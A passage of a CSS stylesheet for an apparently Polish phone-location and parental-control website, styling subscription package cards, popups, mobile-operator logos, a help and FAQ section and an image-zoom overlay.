    padding: 30px 0;
    width: 235px;
    margin: 0 -1px; 
    border: 2px solid #664078;
    background: transparent;
    color: #664078;
    -webkit-transition:all 300ms ease;
        -moz-transition:all 300ms ease;
            -ms-transition:all 300ms ease;
                -o-transition:all 300ms ease;
                    transition:all 300ms ease;
}
#pakiets_new .tab_chosen_pack a.active {
    -webkit-transition:background 300ms ease;
        -moz-transition:background 300ms ease;
            -ms-transition:background 300ms ease;
                -o-transition:background 300ms ease;
                    transition:background 300ms ease;
    background: #664078;
    color: #fff;
}
#pakiets_new .pakiet_item {
    border: 2px solid #D4D4D4;
    border-radius: 4px;
    color: #333333;
}
#pakiets_new .pakiet_item h2 {
    margin: 0;
    padding-top: 65px;
    position: relative;
    font-size: 36px;
    font-weight: 600;
    margin-bottom: 20px;
}
#pakiets_new .pakiet_item h2::before {
    position: absolute;
    display: inline-block;
    top: 25px;
    left: 0;
    right: 0;
    margin: auto;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
}
#pakiets_new .pakiet_item h2.most::before {
    content: 'Najczęściej wybierany';
    color: #05C1FF;
}
#pakiets_new .pakiet_item .head p {
    font-size: 24px;
    min-height: 80px;
}
#pakiets_new .pakiet_item .head p span {
    display: block;
    font-size: 16px;
}
#pakiets_new .pakiet_item .head p span.grey {
    color: #999999;
}
#pakiets_new .pakiet_item .head {
    background-color: #F0F0F0;
    text-align: center;
    padding: 0 20px 25px;
    z-index: 998;
}
#pakiets_new .pakiet_item .descript {
    padding: 20px 0;
    border-top: 1px solid #DDDDDD;
    border-bottom: 1px solid #DDDDDD;
    font-size: 16px;
    line-height: 20px;
}
#pakiets_new ul {
    padding: 45px 0 25px 55px;
    overflow-y: hidden;
}
#pakiets_new ul:hover {
    overflow-y: visible;
}
#pakiets_new ul li {
    list-style-type: none;
    position: relative;
    padding-left: 40px;
    margin-bottom: 25px;
    min-height: 26px;
}
#pakiets_new ul li:last-child {
    margin-bottom: 0;
}
#pakiets_new ul li p {
    display: inline-block;
    margin: 0;
    padding: 0 7px;
    border: 1px solid #ccc;
    border-radius: 100%;
    font-size: 12px;
    line-height: 18px;
    cursor: pointer;
    font-weight: 600;
    color: #999999;
    position: relative;
}
#pakiets_new ul li p em {
    display: none;
    position: absolute;
    color: #333;
    bottom: 35px;
    right: -50px;
    font-size: 16px;
    line-height: 25px;
    font-weight: 300;
    width: 295px;
    box-shadow: 0 0 5px #ccc;
    border-radius: 5px;
    z-index: -1;
    font-style: normal;
    border: 2px solid #05C1FF;
}
#pakiets_new ul li p em img {
    display: block;
    max-width: 100%;
}
#pakiets_new ul li:hover p em,
#pakiets_new ul li.active p em{
    display: block;
    z-index: 999;
}
#pakiets_new ul li p em span {
    padding: 30px 20px 20px;
    display: inline-block;
    background: #fff;
}
#pakiets_new ul li p em a img {
    margin: 0;
}
#pakiets_new ul li p em i {
    position: absolute;
    bottom: -9px;
    right: 53px;
    width: 15px;
    height: 15px;
    -webkit-transform:rotate(45deg);
        -moz-transform:rotate(45deg);
            -ms-transform:rotate(45deg);
                -o-transform:rotate(45deg);
                    transform:rotate(45deg);
    background: #fff;
    border-bottom: 2px solid #05C1FF;
    border-right: 2px solid #05C1FF;
    display: block;
}
/* #pakiets_new ul li.count_peop {background: url(../images/packeges/count_peop.png) no-repeat left top;}
#pakiets_new ul li.namierzanie {background: url(../images/packeges/namierzanie.png) no-repeat left top;}
#pakiets_new ul li.count_loc {background: url(../images/packeges/count_loc.png) no-repeat left top;}
#pakiets_new ul li.strefy {background: url(../images/packeges/strefy.png) no-repeat left top;}
#pakiets_new ul li.count_days {background: url(../images/packeges/count_days.png) no-repeat left top;}
#pakiets_new ul li.sos {background: url(../images/packeges/sos.png) no-repeat left top;}
#pakiets_new ul li.loc_all {background: url(../images/packeges/loc_all.png) no-repeat left top;}
#pakiets_new ul li.raports {background: url(../images/packeges/raports.png) no-repeat left top;}
#pakiets_new ul li.auto_loc {background: url(../images/packeges/auto_loc.png) no-repeat left top;}
#pakiets_new ul li.groups {background: url(../images/packeges/groups.png) no-repeat left top;} */

#pakiets_new ul li:nth-child(1) {
    background: url("../images/listicons/ic_urzadzenia-1.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(2) {
    background: url("../images/listicons/Combined Shape-6.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(3) {
    background: url("../images/listicons/Combined Shape-7.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(4) {
    background: url("../images/listicons/Combined Shape-5.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(5) {
    background: url("../images/listicons/ic_historia-1.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(6) {
    background: url("../images/listicons/Combined Shape-4.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(7) {
    background: url("../images/listicons/Time-1.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(8) {
    background: url("../images/listicons/Combined-Shape.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(9) {
    background: url("../images/listicons/Lock-1.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(0) {
    background: url("../images/listicons/ic_blokowanie_dla_doroslych-1.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(10) {
    background: url("../images/listicons/ic_blokowanie_dla_doroslych-1.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(11) {
    background: url("../images/listicons/ic_youtube.svg") no-repeat left top;
}
#pakiets_new ul li:nth-child(12) {
    background: url("../images/listicons/ic_limity_app-1.svg") no-repeat left top;
}

#pakiets_new .btn_wrap {
    padding: 23px;
    background-color: #F0F0F0;
    text-align: center;
}
#pakiets_new .btn_wrap p strong {
    display: block;
    margin-bottom: 5px;
}
#pakiets_new .btn_wrap .button {
    padding: 0;
}
#pakiets_new  .btn_wrap a {
    color: #fff;
    line-height: 72px;
    font-size: 24px;
    font-weight: 600;
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 0 40px;
}

@media (min-width:481px) and (max-width:556px) {
    #pakiets_new  .btn_wrap a {
        line-height: 55px;
    }
}

@media (min-width:325px) and (max-width:480px) {
    #pakiets_new  .btn_wrap a {
        line-height: 45px;
    }
}

@media (max-width:324px) {
    #pakiets_new  .btn_wrap a {
        line-height: 67px;
    }
}

#pakiets_new .btn_wrap a::after {
    background: url(../images/packeges/arrow.png);
    width: 16px;
    height: 23px;
    position: absolute;
    right: 40px;
    top: 0;
    bottom: 0;
    margin: auto;
    content: '';
}
#pakiets_new .btn_wrap .button.non_active {
    background-color: #DCDCDC;
    border-color: transparent;
}
#pakiets_new .defin {
    color: #666666;
    font-size: 16px;
    font-weight: 300;
}
#pakiets_new .end_part {
    text-align: center;
    margin: 90px 0;
}
#pakiets_new .end_part h3 {
    font-size: 36px;
    font-weight: 600;
    margin-bottom: 35px;
}
#pakiets_new .end_part p {
    margin: 0;
    font-size: 21px;
    font-weight: 300;
    line-height: 30px;
}
#pakiets_new .end_part p span {
    font-weight: 600;
}

    /*popap*/
    #popap_wrap {
        position: fixed;
        z-index: 9999;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0,0,0, 0.5);
        display: none;
    }
    #korecms_page.orange #popap_wrap .popap_cont {
        height: 665px;
    }
    #popap_wrap .popap_cont {
        background-color: #fff;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        height: 455px;
        width: 995px;
        max-height: 100%;
        max-width: 100%;
        overflow-y: auto;
        text-align: center;
        padding: 15px 25px;
    }
    #popap_wrap .popap_cont .close {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 20px;
        height: 20px;
        cursor: pointer;
    }
    #popap_wrap .popap_cont .close span {
        position: absolute;
        height: 2px;
        width: 15px;
        border-radius: 5px;
        background-color: #999999;
        top: 10px;
    }
    #popap_wrap .popap_cont .close span.left {
        -webkit-transform:rotate(45deg);
            -moz-transform:rotate(45deg);
                -ms-transform:rotate(45deg);
                    -o-transform:rotate(45deg);
                        transform:rotate(45deg);
        left: 1px;
    }
    #popap_wrap .popap_cont .close span.right {
        -webkit-transform:rotate(-45deg);
            -moz-transform:rotate(-45deg);
                -ms-transform:rotate(-45deg);
                    -o-transform:rotate(-45deg);
                        transform:rotate(-45deg);
        right: 4px;
    }
    #popap_wrap .popap_cont h2 {
        font-weight: 600;
        font-size: 36px;
        margin: 35px 0;
    }
    #popap_wrap .popap_cont h3 {
        margin: 0;
        padding: 35px 45px;
        border-top: 1px solid #CCC;
        border-bottom: 1px solid #CCCCCC;
        font-size: 36px;
        font-weight: 600;
        position: relative;
    }
    #popap_wrap .popap_cont h3::before,
    #popap_wrap .popap_cont h3::after {
        position: absolute;
        content: '';
        background: url(../images/packeges/arrow2.png);
        width: 42px;
        height: 36px;
        top: 0;
        bottom: 0;
        margin: auto;
    }
    #popap_wrap .popap_cont h3::before {
        -webkit-transform:rotate(180deg);
                -moz-transform:rotate(180deg);
                    -ms-transform:rotate(180deg);
                        -o-transform:rotate(180deg);
                            transform:rotate(180deg);
        left: 0; 
    }
    #popap_wrap .popap_cont h3::after {
        right: 0;
    }
    #popap_wrap .popap_cont h3 span {
        color: #05C1FF;
    }
    #popap_wrap .popap_cont h3 label {
        font-size: 30px;
    }
    #popap_wrap .popap_cont .descript {
        margin: 30px 0 40px;
    }
    #popap_wrap .popap_cont .descript .time_free {
        font-size: 30px;
        font-weight: 600;
    }
    #popap_wrap .popap_cont .descript .time_free span {
        color: #333333;
    }
    #popap_wrap .popap_cont .descript p {
        font-size: 16px;
        font-weight: 300;
    }
    #popap_wrap .popap_cont .iframe_wrap .disable {
        display: none;
    }
    /*popap end*/

/*end pakiety new*/

/*testy AB*/
#korecms_page .zacznij_uzywac.testy {
    text-align: center;   
}
#korecms_page .zacznij_uzywac.testy .img_wrap,
#korecms_page .zacznij_uzywac.testy .descript {
    display: inline-block;
    vertical-align: middle;
}
#korecms_page .zacznij_uzywac.testy .descript {
    text-align: left;
}
#korecms_page .zacznij_uzywac.testy .descript div {
    padding: 0;
    margin: 30px 0 60px;
    font-size: 21px;
    font-weight: 300;
}
#korecms_page .zacznij_uzywac.testy .descript div strong {
    font-weight: 600;
}
/*end testy AB*/

/* poznaj usluge new sekcji */
.lokalizacja_telefonu.history_lokalize {
    font-size: 18px;=
}
.poznaj_usluge .history_lokalize .time>div {
    display: inline-block;
    width: 28%;
    vertical-align: top;
    font-size: 36px;
    font-weight: 600;
    color: #ff7300;
}
.poznaj_usluge .history_lokalize .time>div span {
    font-weight: 300;
    font-size: 18px;
    color: #666;
    display: block;
}
.poznaj_usluge .automatyczny_straznik .info {
    font-size: 18px;
    color: #b1b1b1;
    padding-left: 45px;
    background: url(/images/page/service/asset3.png) no-repeat 10px center;
    line-height: 25px;
}
.poznaj_usluge .automatyczny_straznik.auto_lokal .content {
    padding-top: 100px;
}
.poznaj_usluge .lokalizacja_telefonu .bkg.bkg2 {
    background-image: url(/images/page/service/asset1.png);
}
.poznaj_usluge .automatyczny_straznik .bkg.bkg2 {
    background-image: url(/images/page/service/asset2.png);
}

/* end poznaj usluge new sekcji*/


/* start buttony dla linków na android i apple */
.start_page .link_to_store,
.zacznij_uzywac .link_to_store{
    font-size: 30px;
    text-decoration: none;
    font-weight: 700;
    margin: 24px auto 0;
    height: 80px;
    line-height: 80px; 
}
/* end buttony dla linków na android i apple */

/*start fixy pozycji whiteboxa na głównej i logo dla phone*/

body.phone #korecms_page.orange #top.dark #menu .logo {
    background-image: url(/images/page/logo_gjd_orange.png);
}
body.phone #korecms_page.play #top.dark #menu .logo {
    background-image: url(/images/page/logo_gjd_play.png);
}
body.phone #korecms_page.plus #top.dark #menu .logo {
    background-image: url(/images/page/logo_gjd_plus.png);
}
body.phone #korecms_page.t-mobile #top.dark #menu .logo {
    background-image: url(/images/page/logo_gjd_t-mobile.png);
}

@media screen and (max-height: 820px) {
    body:not(.phone) #fullheight .whitebox {
        bottom: 15px;
    }
}


/* search ajax start*/
#faq #search_res #answer {
    max-height: 280px;
    overflow: auto;
    padding: 10px;
}
/* search ajax end*/

/* start pomoc-new */
#pomoc_main_container h2 {
    font-weight: 300;
    font-size: 46px;
    line-height: 46px;
    margin: 0;
    text-align: center;
}
#pomoc_main_container h2 span {
    display: block;
    margin-top: 20px;
    font-size: 24px;
    font-weight: 300;
    line-height: 25px;
}
#search_block {
    padding: 35px 0;
}
#search_block input {
    display: inline-block;
    width: 100%;
    padding: 22px 65px 22px 25px;
    border: 2px solid #22B8E0;
    font-size: 21px;
    font-weight: 700;
    background: #fff url(../images/pomoc/search.png) no-repeat right center;
}
#chose_cat {
    padding: 75px 0 100px;
    text-align: center;
}
#chose_cat h2 {
    margin-bottom: 50px;
}
#chose_cat ul {
    margin: 0;
    padding-left: 0;
}
#chose_cat li {
    list-style-type: none;
    vertical-align: top;
    display: inline-block;
    width: 33%;
}
#chose_cat li a {
    display: inline-block;
    color: #2CBCE1;
    text-transform: uppercase;
    font-size: 24px;
    line-height: 30px;
    -webkit-transition:color 0.3s ease;
        transition:color 0.3s ease;
}
#chose_cat li a:hover {
    color: #2C97AA;
}
#chose_cat li .img_wrap {
    height: 230px;
    background-position: left center;
    background-repeat: no-repeat;
    margin-left: auto;
    margin-right: auto;
}
#chose_cat li a:hover .img_wrap {
    background-position: right center;
}
#chose_cat li .img_wrap.mob_app {
    background-image: url(../images/pomoc/mob_app.png);
    width: 190px;
    margin-top: 10px;
}
#chose_cat li .img_wrap.web {
    background-image: url(../images/pomoc/web.png);
    width: 195px;
    height: 231px;
    margin: 10px auto;
}
#chose_cat li .img_wrap.sms {
    background-image: url(../images/pomoc/sms.png);
    width: 189px;
    margin-bottom: 20px;
}

#main_cat_list {
    padding: 65px 0 95px;
}
#main_cat_list.sub_cat{
     padding: 40px 0 0;
     background-color: #f2f2f2;
}
#main_cat_list.single_cat {
    padding: 40px 0 0;
}
#main_cat_list h2 {
    margin-bottom: 60px;
}
#main_cat_list .main_list_questions {
    text-align: center;
    padding-left: 0;
    display: flex;
    flex-wrap: wrap;
}
#main_cat_list .question_list  {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
    width: 350px;
    max-width: 100%;
    margin: 15px;
}
#main_cat_list .question_list.question_list--169 {
    //width: 100%;
    //order: 10;
}
#main_cat_list.sub_cat .question_list {
    margin-bottom: 70px;
}
.question_list__header {
    position: relative;
    padding-bottom: 35px
}
.question_list .question_list__subtitle {
    margin: 0;
    position: absolute;
    bottom: 20px;
    left: 0;
    width: 100%;
    color: #888;
}
#main_cat_list.single_cat .question_list {
    width: 800px;
}
#main_cat_list .question_list .questions_wrap {
    background-color: #fff;
    padding: 40px 50px;
}
#main_cat_list.sub_cat .question_list .questions_wrap {
    padding: 0px 0;
    border: 1px solid #EAEAEA;
}
#main_cat_list.single_cat .question_list .questions_wrap {
    padding: 50px 0 60px;
    border-top: 1px solid #E0F5FF;
    border-bottom: 1px solid #E0F5FF;
}
#main_cat_list .question_list:only-of-type {
    margin-right: 0;
}
#main_cat_list .question_list.question_list--fullwidth {
    width: 100%;
}
#main_cat_list .question_list ul {
    padding: 0;
    margin: 0;
    text-align: left;
}
#main_cat_list .question_list li {
    list-style-type: none;
    position: relative;
    padding-left: 0px;
    min-height: 45px;
    line-height: 30px;
}

#main_cat_list.single_cat .question_list li {
    padding: 0 50px 0 70px;
    
}
#main_cat_list .question_list li:not(:last-child) {
    margin-bottom: 30px;
}
#main_cat_list.sub_cat .question_list li {
    padding-top: 0px;
}
#main_cat_list.sub_cat .question_list li{
    margin-bottom: 0;
    padding-bottom: 0px;
    border-bottom: 1px solid #EAEAEA;
}
#main_cat_list.single_cat .question_list li {
    padding-top: 20px;
    padding-bottom: 20px;
}
#main_cat_list.single_cat .question_list li:not(:last-child) {
    margin-bottom: 0;
    border-bottom: 1px solid #EAEAEA;
}


    #main_cat_list.sub_cat .question_list li a::after{
        content: '';
        position: absolute;
        bottom: 0;
        top: 0;
        right: 20px;
        margin: auto;
        width: 7px;
        height: 11px;
        background-image: url(../images/pomoc/arrow_sprite2.png);
        background-position: 0 0;
        -webkit-transition:right 0.3s ease;
        transition:right 0.3s ease;
    }
    #main_cat_list.sub_cat .question_list li a:hover::after{
        right: 20;
        background-position: right 0;
    }




#main_cat_list .question_list li a{
     color: #666;
    font-size: 18px;
    font-weight: 400;
    display: block;
    padding: 10px 20px;
}
#main_cat_list .breadcrumbs a span{
    color: #666;
    font-size: 18px;
    font-weight: 300;
    -webkit-transition:color 0.3s ease;
        transition:color 0.3s ease;
}
#main_cat_list .question_list li:hover{
    background-color: #2cbce1;
    color: #ffffff;
    cursor: pointer;
}
#main_cat_list .question_list li a:hover{
    color: #ffffff;
}
#main_cat_list .breadcrumbs a:hover span{
    color: #2CBCE1;
}
#main_cat_list .breadcrumbs {
    margin-bottom: 70px;
}
#main_cat_list .breadcrumbs span {
    font-weight: 700;
}
#main_cat_list .breadcrumbs a span {
    font-size: 18px;
    display: inline-block;
}
#main_cat_list h3 {
    text-transform: uppercase;
    margin: 0;
}
#main_cat_list .question_list > h3 {
    margin: 0 0 35px;

}

#main_cat_list.single_cat h3 {
    font-size: 30px;
    margin-bottom: 20px;
}
#main_cat_list .faq-section__title,
#main_cat_list h3 a {
    font-size: 23px;
    font-weight: 600;
    display: inline-block;
    line-height: 31px;
    color: #2CBCE1;
    -webkit-transition:all 0.3s ease;
        transition:all 0.3s ease;
}
#main_cat_list h3 a:hover {
    color: #2C97AA;
}
#main_cat_list .more {
    display: inline-block;
    color: #2CBCE1;
    -webkit-transition:color 0.3s ease;
        transition:color 0.3s ease;
    text-transform: uppercase;
    font-size: 18px;
    margin-top: 25px;
    position: relative;
}
#main_cat_list .more:hover {
    color: #2C97AA;
}
#main_cat_list.single_post h1 {
    font-size: 48px;
    line-height: 55px;
    font-weight: 300;
    text-align: center;
    margin: 0 0 35px;
}
#main_cat_list.single_post #main_content h2,
#main_cat_list.single_post #main_content h3 {
    margin-bottom: 20px;
    margin-top: 0px;
    font-weight: 400;
    text-align: left;
}
#main_cat_list.single_post #main_content h2{
    font-size: 36px;
}
#main_cat_list.single_post #main_content h3{
    font-size: 30px;
}

#main_cat_list.single_post #main_content p {
    font-size: 18px;
    font-weight: 300;
}

#main_cat_list.single_post #main_content ul {
    padding-left: 25px;
}
#main_cat_list.single_post #main_content ul li {
    list-style-type: none;
    padding-left: 55px;
}
#main_cat_list.single_post #main_content li {
    position: relative;
    font-weight: 300;
    font-size: 18px;
    line-height: 30px;
}
#main_cat_list.single_post #main_content ul li::before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    margin: 5px auto 0;
    width: 27px;
    height: 26px;
    background: url(../images/pomoc/list_single.png?ver=2) no-repeat;
}
#main_cat_list.single_post #main_content li:not(:last-child) {
    margin-bottom: 25px;    
}

#main_cat_list.single_post #main_content ol {
    padding-left: 25px;
    list-style-type: none;
    counter-reset: step-counter;
}
#main_cat_list.single_post #main_content ol li {
    counter-increment: step-counter;
}
#main_cat_list.single_post #main_content ol[start="2"] {counter-reset: step-counter 1;}
#main_cat_list.single_post #main_content ol[start="3"] {counter-reset: step-counter 2;}
#main_cat_list.single_post #main_content ol[start="4"] {counter-reset: step-counter 3;}
#main_cat_list.single_post #main_content ol[start="5"] {counter-reset: step-counter 4;}
#main_cat_list.single_post #main_content ol[start="6"] {counter-reset: step-counter 5;}
#main_cat_list.single_post #main_content ol[start="7"] {counter-reset: step-counter 6;}
#main_cat_list.single_post #main_content ol[start="8"] {counter-reset: step-counter 7;}
#main_cat_list.single_post #main_content ol[start="9"] {counter-reset: step-counter 8;}
#main_cat_list.single_post #main_content ol[start="10"] {counter-reset: step-counter 9;}
#main_cat_list.single_post #main_content ol[start="11"] {counter-reset: step-counter 10;}
#main_cat_list.single_post #main_content ol[start="12"] {counter-reset: step-counter 11;}
#main_cat_list.single_post #main_content ol[start="13"] {counter-reset: step-counter 12;}
#main_cat_list.single_post #main_content ol[start="14"] {counter-reset: step-counter 13;}
#main_cat_list.single_post #main_content ol[start="15"] {counter-reset: step-counter 14;}
#main_cat_list.single_post #main_content ol[start="16"] {counter-reset: step-counter 15;}
#main_cat_list.single_post #main_content ol[start="17"] {counter-reset: step-counter 16;}
#main_cat_list.single_post #main_content ol[start="18"] {counter-reset: step-counter 17;}
#main_cat_list.single_post #main_content ol[start="19"] {counter-reset: step-counter 18;}
#main_cat_list.single_post #main_content ol[start="20"] {counter-reset: step-counter 19;}

#main_cat_list.single_post #main_content ol li::before {
    content: counter(step-counter)'.';
    font-weight: 700;
    color: #22B8E0;
    padding-right: 25px;
    font-size: 24px;
}

#main_cat_list.single_post #main_content table {
    width: 100%;
    text-align: center;
    border: 1px solid #22B8E0;
}
#main_cat_list.single_post #main_content table td,
#main_cat_list.single_post #main_content table th {
    border: 2px solid #22B8E0;
    padding: 5px;
    font-weight: 300;
}

#have_a_question {
    padding: 70px 0 90px;
}
#main_cat_list.sub_cat + #have_a_question,
#main_cat_list.single_cat + #have_a_question{
    padding-top: 0;
}
#have_a_question h2 {
    margin-bottom: 90px;
}
#have_a_question .item {
    padding-left: 115px;
    position: relative;
    min-height: 95px;
}
#have_a_question .item::before {
    position: absolute;
    content: '';
    height: 93px;
    width: 87px;
    background-image: url(../images/pomoc/help_sprite.png);
    background-repeat: no-repeat;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}
#have_a_question .item.chat::before { background-position: 2px 0; height: 95px;}
#have_a_question .item.phone::before { background-position: -95px 0;}
#have_a_question .item.mail::before { background-position: -190px 0; width: 100px;}
#have_a_question .item p {
    font-size: 21px;
    color: #666;
    font-weight: 300;
    padding-top: 30px;
    line-height: 25px;
    margin: 0;
}
#have_a_question .item a {
    color: #666;
    font-size: 21px;
    font-weight: 700;
    line-height: 21px;
}
#have_a_question .item a:not(.tel) {
    position: relative;
    display: inline-block;
    color: #2CBCE1;
}
#have_a_question .item a:not(.tel)::before,
#main_cat_list .more::before{
    position: absolute;
    content: '';
    right: -15px;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 7px;
    height: 11px;
    background-image: url(../images/pomoc/arrow_sprite.png);
    background-position: 0 0;
    -webkit-transition:right 0.3s ease;
    transition:right 0.3s ease;
}
#have_a_question .item a:not(.tel):hover {
    color: #2C97AA;
}
#have_a_question .item a:not(.tel):hover::before,
#main_cat_list .more:hover::before{
    background-position: right 0;
    right: -20px;
}
#pomoc_main_container #search_res {
    max-height: 250px;
    overflow-y: auto;
}
#pomoc_main_container #search_res #answer{
    background-color: #fff;
    padding: 20px;
}
#pomoc_main_container #search_res #answer ul {padding-left: 0; margin: 0;}
#pomoc_main_container #search_res #answer li { list-style-type: none; margin-bottom: 10px; }
#pomoc_main_container #search_res #answer li a {
    color: #666;
    -webkit-transition:color 0.3s ease;
    transition:color 0.3s ease;
}
#pomoc_main_container #search_res #answer li a:hover {
    color: #2C97AA;
}
/* end pomoc-new */




/* start nju-mobile all AGA - Orange*/

.start_page .start_page1 .whitebox #startowa_operators {
    width: 520px;
    left: 0;
    right: 0;
    margin: auto;
}
.start_page .start_page1 .whitebox #startowa_operators a span[data-hover="Nju"]::after {
    background-image: url(/images/page/logo_orange.png);
}
.co10ta .loga .logo.nju {
    background-image: url(/images/page/logo_orange.png);
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    background-size: contain;
}
.co10ta.go .loga .logo.nju {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: transform 1s ease 1.4s;
    transition: transform 1s ease 1.4s;
}
.co10ta .loga,
.co10ta .loga_inside {
    width: 900px;
}
.zacznij_uzywac #startowa_operators2 {
    padding: 0 0 20px;
}
.zacznij_uzywac #startowa_operators2 a span[data-hover="Nju"]::after,
#menu .menu_pos .submenu a span[data-hover="Nju"]::after{
    background-image: url(/images/page/logo_orange.png);
}
#menu .menu_pos .submenu a span[data-hover="Nju"]::after {
    -webkit-background-size: auto;
    background-size: auto;
}
.regulamin .html_wrap .operator.nju h2 {
    background: url(/images/page/logo_orange.png) no-repeat right -4px;
}
.regulamin .html_wrap .operator .arch {max-height: 25px; transition: max-height 1s ease-in-out; height: auto}
.regulamin .html_wrap .operator .arch.toggled {max-height: 2000px;}
#korecms_page.nju .pakiety .wrap h2 {background-image: url(/images/page/logo_orange.png); background-position: 95% center;}
#korecms_page.nju .pakiety .wrap #bigbox .box .left .test_ico {background-image: url(/images/page/pack_test_14.png);}
#korecms_page.nju #menu .logo,
body.phone #korecms_page.nju #top.dark #menu .logo,
#korecms_page.nju #top.dark.mini #menu .logo{background-image: url(/images/page/logo_gjd_orange.png);}
#korecms_page.nju #top.dark #menu .logo {background-image: url(/images/page/home_cloud_logo_orange.png?ver=2);}
/* end nju-mobile all*/







/* start nju-mobile all

.start_page .start_page1 .whitebox #startowa_operators {
    width: 520px;
    left: 0;
    right: 0;
    margin: auto;
}
.start_page .start_page1 .whitebox #startowa_operators a span[data-hover="Nju"]::after {
    background-image: url(/images/page/logo_nju_big.png);
}
.co10ta .loga .logo.nju {
    background-image: url(/images/page/logo_nju.png);
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    background-size: contain;
}
.co10ta.go .loga .logo.nju {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: transform 1s ease 1.4s;
    transition: transform 1s ease 1.4s;
}
.co10ta .loga,
.co10ta .loga_inside {
    width: 900px;
}
.zacznij_uzywac #startowa_operators2 {
    padding: 0 0 20px;
}
.zacznij_uzywac #startowa_operators2 a span[data-hover="Nju"]::after,
#menu .menu_pos .submenu a span[data-hover="Nju"]::after{
    background-image: url(/images/page/logo_nju.png);
}
#menu .menu_pos .submenu a span[data-hover="Nju"]::after {
    -webkit-background-size: auto;
    background-size: auto;
}
.regulamin .html_wrap .operator.nju h2 {
    background: url(/images/page/regulation_logo_nju.png) no-repeat right -4px;
}
.regulamin .html_wrap .operator .arch {height: 25px;}
#korecms_page.nju .pakiety .wrap h2 {background-image: url(/images/page/logo_nju.png); background-position: 95% center;}
#korecms_page.nju .pakiety .wrap #bigbox .box .left .test_ico {background-image: url(/images/page/pack_test_14.png);}
#korecms_page.nju #menu .logo,
body.phone #korecms_page.nju #top.dark #menu .logo,
#korecms_page.nju #top.dark.mini #menu .logo{background-image: url(/images/page/logo_gjd_nju.png);}
#korecms_page.nju #top.dark #menu .logo {background-image: url(/images/page/home_cloud_logo_nju.png?ver=2);}
end nju-mobile all*/

/* start popUp to big img*/
.bigImgPopUp {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    background-color: rgba(0,0,0,0.75);
}
.bigImgPopUp.vis {
    display: inline-block;
}
.bigImgPopUp .popUpContainer {
    position: absolute;
    overflow: hidden;
    width: 0;
    height: 0;
    left: 0;
    overflow: auto;
    bottom:50px;
    right: 0;
    margin: auto;
    background-color: #fff;
    -webkit-transition:width 0.3s ease, height 0.3 ease;
    transition:width 0.3s ease, height 0.3 ease;
}
.bigImgPopUp.vis .popUpContainer {
    width: 80%;
    height: 80%;
}
.bigImgPopUp .popUpContainer .close {
    position: absolute;
    right: 20px;
    top: 20px;
    cursor: pointer;
    z-index: 2;
}
.bigImgPopUp .popUpContainer .img {
    position: absolute;
    margin: auto;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 1;
    text-align: center;
}
.bigImgPopUp .popUpContainer .img img {
    max-width: 100%;
}

.get_big_img {
    position: relative;
    display: block;
}
.get_big_img::before,
.get_big_img::after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    -webkit-transition:opacity 0.5s ease;
    transition:opacity 0.5s ease;
    opacity: 0;
}
.get_big_img::before {
    width: 100%;
    height: 100%;
    background-color: rgba(255,255,255, 0.7);
    z-index: -1;
}
.get_big_img:hover::before {
    z-index: 1;
    opacity: 1;
}
.get_big_img::after {
    width: 80px;
    height: 80px;
    background: url(../images/pomoc/to_big.png);
}
.get_big_img:hover::after {
    z-index: 2;
    opacity: 1;
}
/* end popUp to big img*/

@media screen and (max-width: 1199px) {
    #pakiets_new .pakiet_item .descript {
        font-size: 13px;
    }
    #pakiets_new ul {
        padding-left: 30px;
    }
    #pakiets_new .btn_wrap a::after {
        right: 10%;
    }
}
@media screen and (max-width: 991px) {
    #post p a img {
        width: auto;
        max-width: 100%;
    }
    #pakiets_new h1 {
        font-size: 50px;
        padding-bottom: 30px;
        margin-bottom: 40px;
    }
    #pakiets_new ul {
        padding-left: 35px;
    }
    #pakiets_new ul li p {
        margin-left: 20px;
        font-size: 17px;
        padding: 1px 7px;
    }
    #pakiets_new .pakiet_item {
        margin-bottom: 50px;
    }
    #pakiets_new .end_part {
        margin: 45px 0;
    }
    #pakiets_new .end_part h3 {
        font-size: 30px;
        margin-bottom: 15px;
    }
    #pakiets_new .end_part p {
        font-size: 18px;
    }
    #popap_wrap .popap_cont h2 {
        font-size: 30px;
    }
    #popap_wrap .popap_cont h3 {
        font-size: 24px;
    }
    #popap_wrap .popap_cont h3 label {
        font-size: 23px;
        display: block;
    }
    #chose_cat li {
        width: 32%;
    }
    #main_cat_list {
        padding: 60px 0 50px;
    }
    #have_a_question .item {
        padding-left: 0;
        padding-top: 75px;
        text-align: center;
    }
    #have_a_question .item::before {
        right: 0;
        top: -65px;
    }
    
    #main_cat_list .back_to_cat a {
        position: relative;
        display: inline-block;
        font-size: 18px;
        padding-left: 15px;
        color: #666;
    }
    #main_cat_list .back_to_cat a::before {
        content: '';
        position: absolute;
        left: 0;
        bottom: 0;
        top: 0;
        margin: auto;
        width: 7px;
        height: 11px;
        background: url(../images/pomoc/arrow.png);
    }
    #main_cat_list.sub_cat .question_list {
